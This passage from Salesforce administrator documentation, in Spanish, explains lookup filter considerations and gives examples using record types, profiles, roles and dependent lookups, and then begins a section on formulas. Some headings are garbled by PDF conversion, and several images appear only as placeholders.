Si crea un filtro de búsqueda en un campo de relaciones principal-detalle, compruebe que los valores actuales del campo en todos los registros de detalle cumplen los criterios que especifique. Si especifica los criterios que un valor existente no cumple, Salesforce evita que el usuario guarde los cambios en el registro de detalle. Si esto ocurre, el usuario debe modificar el valor en el registro principal para ajustarse a los criterios. Por ejemplo, considere un objeto personalizado con un campo de relaciones principal-detalle que señala a las cuentas. Si define un filtro de búsqueda que excluya todas las cuentas con una Fecha de creación anterior al 01/01/2009, compruebe que no hay registros actuales de ese objeto personalizado con una relación principal-detalle con una cuenta creada antes de 2009. Una forma rápida de hacer esto es crear un reporte que muestre todas las cuentas con una Fecha de creación anterior al 01/01/2009.

### **Filtros de búsqueda basados en perfiles**

Utilice *Perfil de usuario actual: ID* en los criterios de filtro para definir diferentes criterios de filtro para diferentes usuarios o para que los administradores puedan ingresar valores que no coincidan con los criterios. Evite utilizar *Perfil de usuario actual: Nombre* debido a limitaciones técnicas en los perfiles estándar.

Si ingresa *Perfil de usuario actual: Nombre* o *Perfil: Nombre* en la columna Campo de sus criterios de filtro de búsqueda, Salesforce mostrará un icono de búsqueda en esa fila. Haga clic en el icono de búsqueda para seleccionar los nombres de perfil en una lista de perfiles existentes, en vez de tener que escribirlos.

### **Id. de registro vs. Nombres de registro**

Para especificar un registro concreto a los criterios de filtro, utilice el Id. del registro en lugar del nombre. Los Id. son siempre únicos, pero los nombres no.

#### **Pruebas**

Después de crear un filtro de búsqueda, compruebe si no es demasiado restrictivo. En función de los permisos de que dispongan, es posible que algunos usuarios tengan acceso de solo lectura a algunos campos de relaciones; asegúrese de que los filtros de búsqueda no les impidan modificar registros fundamentales para su trabajo.

#### **Búsquedas dependientes en Formatos de página y Formatos de página en miniatura en la consola**

Cuando diseñe formatos de página con búsquedas dependientes:

- **•** Si una búsqueda dependiente está por encima de su campo de control en un diseño, defina su filtro de búsqueda como opcional o vuelva a realizar el diseño. Si mueve una búsqueda dependiente necesaria por encima de su campo de control, puede confundir a los usuarios que suelen comenzar desde la parte superior de una página para ingresar datos.
- **•** Asegúrese de que tanto los campos de control como los dependientes son visibles para que los usuarios puedan corregir los valores no válidos.

#### **Filtros de búsqueda y formato de búsqueda de campos de filtro de búsqueda**

No haga referencia a los mismos campos en los criterios del filtro de búsqueda y en el formato de búsqueda de campos de filtro de búsqueda. Es posible que los usuarios asuman que los resultados de su búsqueda personalizada sustituyen los filtros de búsqueda controlados por el administrador.

### CONSULTE TAMBIÉN

#### <span id="page-4205-0"></span>[Filtros de búsqueda](#page-4197-0)

[Hoja de sugerencias: Creación de filtros de búsqueda en campos de relación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Ejemplos de filtro de búsqueda

### Tipos de registro en filtros de búsqueda

Si el valor de un campo de relación sólo contiene un [tipo de registro](#page-4028-0) concreto, especifique el tipo de registro en un filtro de búsqueda. Por ejemplo, si el campo Nombre de cuenta de oportunidades sólo tiene cuentas con un tipo de registro personalizado Cuenta de cliente, defina el siguiente filtro de búsqueda para restringir a los usuarios para que sólo creen o modifiquen oportunidades asociadas con cuentas con un tipo de registro Cuenta de cliente, excluyendo las cuentas con los tipos de registro Cuenta de socio y Cuenta de competidor:

#### **Criterios de filtro**

*Nombre de la cuenta: Tipo de registro de cuenta es igual a Cuenta de cliente*

#### **Mensaje de error personalizado**

*La cuenta no existe o no es una cuenta de cliente.*

#### **Texto de la ventana de búsqueda**

*Sólo puede asociar cuentas de clientes a una oportunidad. Los resultados de búsqueda sólo muestran cuentas de clientes.*

### Estado de registro en filtros de búsqueda

Si el valor de un campo de relación sólo contiene registros con un estado concreto, especifique el estado en un filtro de búsqueda. Por ejemplo, consideremos un objeto Solicitud de empleo con un campo de relación que señala al objeto Cargo. Si el campo de relación sólo tiene cargos abiertos, defina el siguiente filtro de búsqueda para restringir a los usuarios para que sólo creen o modifiquen solicitudes de trabajo para cargos con el campo Estado definido como Abierto:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

### PERMISOS DE USUARIO

Para definir filtros de búsqueda:

**•** "Personalizar aplicación"

#### **Criterios de filtro**

*Posición: Estado igual a valor Abierto*

#### **Mensaje de error personalizado**

*El cargo no existe o no es un cargo abierto.*

#### **Texto de la ventana de búsqueda**

*Sólo puede asociar posiciones abiertas con las solicitudes de trabajo. Los resultados de búsqueda sólo muestran posiciones abiertas.*

#### Perfiles en filtros de búsqueda

Si una regla de negocio no se aplica a los usuarios con todos los perfiles, utilice los campos de variable global Perfil del usuario actual para definir los filtros de búsqueda que sólo afecten a los usuarios con un perfil concreto.

Por ejemplo, el siguiente filtro de búsqueda en el objeto Caso del campo Nombre de cuenta restringe a los usuarios con un perfil "Ventas domésticas" la creación o modificación únicamente de oportunidades asociadas con cuentas que tienen el país de facturación "EE. UU.", mientras que permite a otros usuarios asociar oportunidades con cualquier cuenta.

#### **Criterios de filtro**

**1.** *Perfil de usuario actual: Nombre es igual al valor Ventas domésticas*

- **2.** *Nombre de la cuenta: País de facturación igual al valor EE. UU.*
- **3.** *Perfil de usuario actual: Nombre no es igual al valor Ventas domésticas*

#### **Lógica de filtro**

(1 AND 2) OR 3

#### **Mensaje de error personalizado**

*La cuenta no existe o el país de facturación de la cuenta no es EE. UU. Los representantes de ventas domésticas sólo pueden crear oportunidades para cuentas en Estados Unidos.*

#### **Texto de la ventana de búsqueda**

*Los resultados de búsqueda sólo muestran cuentas de Estados Unidos de representantes de ventas domésticas.*

Puede modificar el ejemplo anterior para restringir de forma simultánea a usuarios con el perfil personalizado "Ventas globales" para que sólo puedan asociar oportunidades a cuentas con un país de facturación que no sea EE. UU.:

#### **Criterios de filtro**

- **1.** *Perfil de usuario actual: Nombre es igual al valor Ventas globales*
- **2.** *Nombre de la cuenta: País de facturación no igual al valor EE. UU.*
- **3.** *Perfil de usuario actual: Nombre es igual al valor Ventas domésticas*
- **4.** *Nombre de la cuenta: País de facturación igual al valor EE. UU.*
- **5.** *Perfil de usuario actual: Nombre no es igual a Ventas globales, Ventas domésticas*

#### **Lógica de filtro**

(1 AND 2) OR (3 AND 4) OR 5

#### **Mensaje de error personalizado**

*La cuenta no existe o el país de facturación de la cuenta no está en su área de ventas. Los representantes de ventas sólo pueden crear oportunidades para cuentas en su área de ventas.*

#### **Texto de la ventana de búsqueda**

*Los resultados de búsqueda sólo muestran los campos de su región.*

Importante: Si no incluye la línea 5 en los criterios de filtro, los usuarios que no estén en Ventas globales o en Ventas domésticas no podrán seleccionar ni guardar valores en registros de cuentas.

### Funciones en filtros de búsqueda

Si una regla de negocio no se aplica a los usuarios con todas las funciones, utilice los campos de variable global Función del usuario actual para definir los filtros de búsqueda que sólo afecten a los usuarios con una función concreta. Por ejemplo, en una aplicación de contratación que tenga un objeto Cargo con un campo de búsqueda en un objeto de paquete de compensación, puede restringir a los usuarios para que no puedan modificar o crear cargos que tengan un plan de compensación de ejecutivos, salvo que sean administradores o vicepresidentes. Para ello, defina el siguiente filtro de búsqueda en el campo Nombre de paquete de compensación del objeto Cargo:

### **Criterios de filtro**

- **1.** *Función de usuario actual: Nombre no empieza por el valor VP*
- **2.** *Función de usuario actual: Nombre no es igual al valor Administrador ejecutivo*
- **3.** *Paquete de compensación: Tipo de plan no es igual al valor Ejecutivo*
- **4.** *Función de usuario actual: Nombre comienza por el valor VP*
- **5.** *Función de usuario actual: Nombre es igual al valor Administrador ejecutivo*

#### **Lógica de filtro**

((1 OR 2) AND 3) OR (4 OR 5)

#### **Mensaje de error personalizado**

*El plan de compensación no existe o ha seleccionado un plan de compensación de ejecutivos, pero no tiene acceso para crear cargos ejecutivos.*

#### **Texto de la ventana de búsqueda**

*Los resultados de búsqueda sólo muestran planes de compensación que son relevantes para los cargos que puede crear.*

Importante: Incluya la condición que está comprobando y la condición opuesta. En este ejemplo, las líneas 1, 2 y 3 de los criterios de filtro aseguran que los usuarios que no son vicepresidentes o Administradores ejecutivos no pueden seleccionar planes de compensación de ejecutivos, mientras que las líneas 4 y 5 aseguran que los vicepresidentes y pueden seleccionar planes de compensación de ejecutivos.

### Valores en blanco en filtros de búsqueda

Sus criterios del filtro de búsqueda pueden hacer referencia a un campo que los usuarios suelen dejar en blanco. Puede diseñar sus criterios de filtro de búsqueda para aceptar valores en blanco utilizando **Agregar lógica de filtro** de los criterios de filtro para crea una condición OR. Por ejemplo, si tiene un campo personalizado Contacto de socio en las oportunidades, restrinja el campo para permitir únicamente contactos asociados con una cuenta con un tipo de registro de cuenta del socio o contactos privados no asociados con ninguna cuenta.

#### **Criterios de filtro**

- **1.** *Contacto de socio: Cuenta: Tipo de registro de cuenta es igual al valor Cuenta de cliente*
- **2.** *Contacto de socio: Cuenta: Nombre de cuenta igual al valor*

### **Lógica de filtro**

1 OR 2

#### **Mensaje de error personalizado**

*El contacto de socio debe estar asociado con una cuenta de socio o debe ser un contacto privado.*

#### **Texto de la ventana de búsqueda**

*Los resultados de búsqueda sólo mostrarán contactos de cuentas de socio o sus contactos privados.*

#### Id. de usuario en filtros de búsqueda

Utilizando identificadores de usuario en filtros de búsqueda opcional pueden mejorar significativamente la eficiencia del usuario mostrando primero los resultados de búsqueda de cuadro de diálogo más relevantes para el usuario mientras que permiten a los usuarios ver todos los resultados si fuera necesario. Por ejemplo, en un campo de búsqueda de cuentas puede crear un filtro de búsqueda opcional que restrinja los resultados de búsqueda a las cuentas que el usuario posea en los resultados del cuadro de diálogo de búsqueda. Si el usuario busca una cuenta propiedad de otro usuario, el usuario podrá eliminar el filtro.

#### **Criterios de filtro**

*Usuario actual: Id. usuario es igual al campo Cuenta: Id. del propietario*

#### **Texto de la ventana de búsqueda**

*De manera predeterminada, los resultados de la búsqueda sólo se mostrarán en cuentas de su propiedad. Para buscar todas las cuentas, haga clic en "Mostrar todos los resultados."*

### Búsquedas dependientes simples

Si el valor de un campo de relación depende del valor de otro campo de relación del registro actual, especifique la comparación de campo a campo en los criterios. Por ejemplo, si el caso Nombre del contacto sólo tiene contactos asociados con la cuenta especificada en el campo del caso Nombre de cuenta, utilice el siguiente filtro de búsqueda:

#### **Criterios de filtro**

*Nombre del contacto: Id. de la cuenta es igual al campo Caso: Id. de la cuenta*

#### **Mensaje de error personalizado**

*El contacto no existe o no está asociado con la cuenta del caso.*

#### **Texto de la ventana de búsqueda**

*Los resultados de la búsqueda sólo mostrarán contactos asociados con la cuenta del caso.*

Nota: Cuando se comparan campos de búsqueda en criterios del filtro de búsqueda, Salesforce siempre utiliza el Id. del campo de relación, no el nombre.

### Filtros de búsqueda complejos y búsquedas dependientes

Al lograr reglas de negocio complejas con filtros de búsqueda se suelen combinar sus reglas con la lógica de filtro y campos de diferentes tipos. Por ejemplo, imagine una aplicación para reservar salas de conferencia que tiene el siguiente modelo de datos:





El siguiente filtro de búsqueda del campo Sala de conferencias restringe los valores válidos que las salas de conferencias con un proyector si la reunión requiere uno, así como el número de asientos necesarios:

#### **Criterios de filtro**

- **1.** *Reunión: Necesita proyector es igual al campo Sala de conferencias: Tiene proyector*
- **2.** *Reunión: Necesita proyector es igual al valor Falso*
- **3.** *Sala de conferencias: Número de asientos disponibles es igual o superior al campo Reunión: Número de participantes*

#### **Lógica de filtro**

(1 ó 2) y 3

#### **Mensaje de error personalizado**

*Sala de conferencias no encontrada o insuficiente para su reunión.*

#### **Texto de la ventana de búsqueda**

*Los resultados de la búsqueda sólo mostrarán salas de conferencias que cumplan sus requisitos.*

Para refinar aún más los valores válidos, incorpore la oficina donde se encuentra la sala de conferencias:

#### **Criterios de filtro**

- **1.** *Reunión: Necesita proyector es igual al campo Sala de conferencias: Tiene proyector*
- **2.** *Reunión: Necesita proyector es igual al valor Falso*
- **3.** *Sala de conferencias: Número de asientos disponibles es superior al campo Reunión: Número de participantes*
- **4.** *Reunión: Oficina es igual a Sala de conferencias: Ubicación de la sala de conferencias*

#### **Lógica de filtro**

(1 OR 2) AND 3 AND 4

#### **Mensaje de error personalizado**

*Sala de conferencias no encontrada o insuficiente para su reunión.*

#### **Texto de la ventana de búsqueda**

*Los resultados de la búsqueda sólo mostrarán salas de conferencias que cumplan sus requisitos.*

### CONSULTE TAMBIÉN

[Notas sobre los filtros de búsqueda](#page-4202-0) [Hoja de sugerencias: Creación de filtros de búsqueda en campos de relación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Uso de fórmulas

# Fórmulas

En este video se muestra una breve introducción a las fórmulas de Salesforce, el acceso al editor de fórmulas de la aplicación y el uso de las herramientas del editor para crear fórmulas.

Una fórmula es un algoritmo que obtiene un valor utilizando otros campos, expresiones o valores. Las fórmulas pueden ayudarle a calcular automáticamente el valor de un campo a partir de otros campos.

Muchas áreas de Salesforce utilizan fórmulas. Antes de comenzar a utilizar fórmulas, revise las diferencias en sus usos:



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Las aprobaciones y reportes no están disponibles en **Database.com**

### Mejora de Salesforce con herramientas de personalización entre a seriente de seriente de la seriente de fórmulas instantánea



# Procesos comunes de fórmula


### Mejora de Salesforce con herramientas de personalización en el establece en el escrito de fórmulas una universidad Uso de fórmulas instantánea



# <span id="page-4212-0"></span>CONSULTE TAMBIÉN

[Elementos de una fórmula](#page-4213-0) [Tipos de datos de fórmula](#page-4212-0)

# Tipos de datos de fórmula

El tipo de datos de una fórmula determina el tipo de datos que espera obtener de la fórmula. Revise los siguientes tipos de datos.



### Mejora de Salesforce con herramientas de personalización entre a un establecer en el escuentila en el escuenti instantánea



# <span id="page-4213-0"></span>CONSULTE TAMBIÉN

[Creación de fórmulas](#page-4216-0)

# Elementos de una fórmula

Una fórmula puede contener referencias a los valores de campos, operadores, funciones, valores literales y otras fórmulas. Utilice cualquiera de los elementos o todos los elementos de la siguiente tabla para crear una fórmula. Para obtener información más detallada sobre la creación de fórmulas, consulte [Creación de fórmulas.](#page-4216-0)

